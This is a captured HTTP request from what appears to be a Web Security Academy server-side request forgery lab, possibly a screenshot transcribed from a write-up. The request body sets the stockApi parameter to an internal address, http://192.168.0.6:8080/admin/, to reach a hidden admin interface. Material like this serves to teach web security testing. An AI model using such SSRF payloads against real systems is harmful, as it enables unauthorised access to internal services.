 1 POST /product/stock HTTP/1.1
2 Host: ac911ff71e9960b3c08f673b00b700ad.web-security-academy.net
3 Cookie: session=i0DMDKJ1Nl4iChVFJB0ux6LVBXhy0RAm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac911ff71e9960b3c08f673b00b700ad.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac911ff71e9960b3c08f673b00b700ad.web-security-academy.net
11 Content-Length: 61
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.6:8080/admin/
19